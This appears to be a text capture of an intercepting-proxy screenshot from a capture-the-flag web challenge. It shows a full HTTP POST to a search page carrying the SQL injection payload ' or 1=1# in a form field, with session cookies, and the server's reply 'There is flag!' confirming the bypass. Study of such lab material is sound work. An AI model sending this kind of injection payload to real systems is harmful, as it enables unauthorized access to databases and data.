 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
Content-Length: 14
Cache-Control: max-age=0
Origin: http://121.37.179.47:1001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://121.37.179.47:1001/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=blfrs8g9jotd560f7s37u9g8l5;
username=f06d36bf2973e6cc02551993e8eb6a04
Connection: close
flag=' or 1=1#
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 05:07:22 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
Pragma: no-cache
Content-Length: 14
Connection: close
Content-Type: text/html
There is flag!